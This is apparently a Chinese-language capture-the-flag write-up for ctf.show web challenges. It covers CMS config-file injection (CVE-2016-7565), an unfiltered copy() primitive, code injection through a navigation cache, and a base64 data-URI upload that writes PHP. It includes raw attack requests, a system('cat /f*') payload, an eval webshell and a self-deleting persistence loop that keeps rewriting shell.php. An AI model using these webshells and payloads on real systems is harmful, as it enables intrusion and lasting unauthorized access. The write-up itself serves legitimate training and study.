

GET /admincp.php HTTP/1.1

Host: 56520f28-8ca2-40ef-8dff-6ee0c476aa37.challenge.ctf.show

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: _ga=GA1.2.178448525.1671190440;iCMS_iCMS_AUTH=200b0c70aTDO4VR0iaABkIaqxhTDoDkQCdKpODWfphpw3hG%2BGfm47PMHJP32HEAgrAOwA9XWA1L96fSY9oc

X-forwarded-for:192.168.0.1

Upgrade-Insecure-Requests: 1



web480

[CVE-2016-7565]Exponent CMS 2.3.9 配置文件写入 getshell分析



index.php?conf[USER]=25\\');system("cat /f*");//写马那个没法执行,很抽象,直接get flag吧,然后访问/config.php

web481

<?php

error_reporting(0);

if(md5($_GET['session'])=='3e858ccd79287cfe8509f15a71b4c45d'){

$configs="c"."o"."p"."y";

$configs(trim($_GET['url']),$_GET['cms']);}

?>

nothing here3e858ccd79287cfe8509f15a71b4c45d解出来是ctfshow,$configs实际上就是copy,所以这里实际上执行的就是:

copy(trim($_GET['url']),$_GET['cms']);}trim($str) 是 PHP 内置函数,用于去除字符串两端的空格和特殊字符,默认情况下会去除空格、制表符、换行符、回车符、垂直制表符等常见的不可见字符,返回处理后的字符串结果,没啥用,所以这里实际上执行的就是把$_GET[‘url’])文件复制到$_GET[‘cms’])路径去,然后没有任何其他过滤。

web483





inc/class.inc.php中的GuideFidCache

/*导航条缓存*/

function GuideFidCache($table,$filename="guide_fid.php",$TruePath=0){

global $db,$webdb,$pre;

if($table=="{$pre}sort"&&$webdb[sortNUM]>500){

return ;

}

$show="<?php \r\n";

//$showindex="<a href='javascript:guide_link(0);' class='guide_menu'>>首页</a>";

$showindex="<a href='\$webdb[www_url]' class='guide_menu'>>首页</a>";

$query=$db->query("SELECT fid,name FROM $table ");

// 带双引号写入变量,并且未过滤。

while( @extract($db->fetch_array($query)) ){

$show.="\$GuideFid[$fid]=\"$showindex".$this->SortFather($table,$fid)."\";\r\n";

}

$show.=$shows.'?>';

if($TruePath==1){

write_file($filename,$show);

}else{

write_file(ROOT_PATH."data/$filename",$show);

}

}这里使用了双引号写入变量,并且没有任何过滤,直接添加栏目写马即可

web484





application\api\controller\Uploadify.php

$src = file_get_contents('php://input');//使用php伪协议写入

if (preg_match("#^data:image/(\w+);base64,(.*)$#", $src, $matches)) { //matches被赋值为搜索出来的结果

$previewUrl = sprintf(

"%s://%s%s",//类c的输出语言

isset($_SERVER['HTTPS']) && $_SERVER['HTTPS'] != 'off' ? 'https' : 'http',//输出http或者https

$_SERVER['HTTP_HOST'],$_SERVER['REQUEST_URI']//host,不重要的东西

);

$previewUrl = str_replace("preview.php", "", $previewUrl);//如果previewUrl也有preview.php则过滤

$base64 = $matches[2];//获取base64数据

$type = $matches[1];//获取base64后缀

if ($type === 'jpeg') {

$type = 'jpg';

}//没什么用的判断

$filename = md5($base64).".$type";//将传入的base64那儿进行md5加密,再添上文件类型

$filePath = $DIR.DIRECTORY_SEPARATOR.$filename;//文件存放路径位preveiw/文件名

if (file_exists($filePath)) {//存在即返回存在的路径

die('{"jsonrpc" : "2.0", "result" : "'.$previewUrl.'preview/'.$filename.'", "id" : "id"}');

} else {

$data = base64_decode($base64);//不存在就进行base64解密

file_put_contents($filePath, $data);//并且写入文件

die('{"jsonrpc" : "2.0", "result" : "'.$previewUrl.'preview/'.$filename.'", "id" : "id"}');//返回文件路径

}



POST /index.php/api/Uploadify/preview HTTP/1.1

Host: 10d34198-db12-45a9-89ab-8dac8ef54435.challenge.ctf.show

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 58

Origin: http://10d34198-db12-45a9-89ab-8dac8ef54435.challenge.ctf.show

Connection: close

Referer: http://10d34198-db12-45a9-89ab-8dac8ef54435.challenge.ctf.show/index.php/api/Uploadify/preview

Cookie: _ga=GA1.2.178448525.1671190440; PHPSESSID=qnm7dn426n8jql0ltpq0vcsi92

Upgrade-Insecure-Requests: 1

data:image/php;base64,PD9waHAgc3lzdGVtKCJjYXQgL2YqIik7ID8+然后访问给的那个地址就行了,这里直接解析data协议然后把内容写进php了

web入门·终极考核

web640

主页源码里

web641

请求头里

web入门·权限维持

web670-676

<?php

// 题目说明:

// 想办法维持权限,确定无误后提交check,通过check后,才会生成flag,此前flag不存在

error_reporting(0);

highlight_file(__FILE__);

$a=$_GET['action'];

switch($a){

case 'cmd':

eval($_POST['cmd']);

break;

case 'check':

file_get_contents("http://checker/api/check");

break;

default:

die('params not validate');

}

抄的羽师傅博客,用内存马

<?php

ignore_user_abort(true);

set_time_limit(0);

unlink(__FILE__);

$file = 'shell.php';

$code = '<?php @eval($_POST[1]);?>';

while (1) {

file_put_contents($file, $code);

usleep(5000);

}